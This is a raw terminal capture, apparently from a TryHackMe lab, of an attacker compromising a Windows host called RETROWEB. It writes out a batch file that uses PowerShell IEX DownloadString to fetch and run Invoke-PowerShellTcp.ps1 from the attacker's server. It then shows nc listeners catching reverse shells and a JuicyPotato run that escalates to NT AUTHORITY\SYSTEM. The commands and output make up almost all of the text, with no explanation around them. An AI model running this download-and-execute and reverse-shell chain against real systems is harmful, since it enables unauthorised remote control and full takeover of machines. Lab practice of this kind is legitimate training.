 ^C
Keyboard interrupt received, exiting.
❯ ls
Invoke-PowerShellTcp.ps1  JuicyPotato.exe  revshell.bat
❯ cat revshell.bat
File: revshell.bat
1 PowerShell "IEX (New-Object Net.WebClient).DownloadString('http:/10.8.57.246/Invoke-PowerShellTc
p.ps1')"
❯ sudo python3 -m http.server 80
[sudo] password for cybersecco:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.107.47 - - [01/Feb/2023 11:14:26] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ nano revshell.bat
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.107.47 - - [01/Feb/2023 11:27:14] "GET /revshell.bat HTTP/1.1" 200 -
10.10.107.47 - - [01/Feb/2023 11:27:49] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
❯ sudo nc -lvnp 4445
[sudo] password for cybersecco:
listening on [any] 4445 ...
connect to [10.8.57.246] from (UNKNOWN) [10.10.107.47] 50216
Windows PowerShell running as user RETROWEB$ on RETROWEB
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
❯ nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.8.57.246] from (UNKNOWN) [10.10.107.47] 50204
SOCKET: Shell has connected! PID: 4808
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro>cd C:\temp
C:\temp>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\temp> rm revshell.bat
PS C:\temp> Invoke-WebRequest http://10.8.57.246/revshell.bat -OutFile revshell.bat
PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         2/1/2023   7:21 AM                Microsoft
-a----         2/1/2023   7:22 AM         347648 jp.exe
-a----         2/1/2023   8:27 AM            106 revshell.bat
-a----         2/1/2023   8:14 AM           4404 revshell.ps1
PS C:\temp> .\jp.exe -t * -p revshell.bat -l 9002
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9002
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\temp>
❐ THM ↑ 2h 56m 1 VPN 2 zsh 3 ruby2.7 4 nc ↑ 100% | 11:31 | 01 feb cybersecco parrot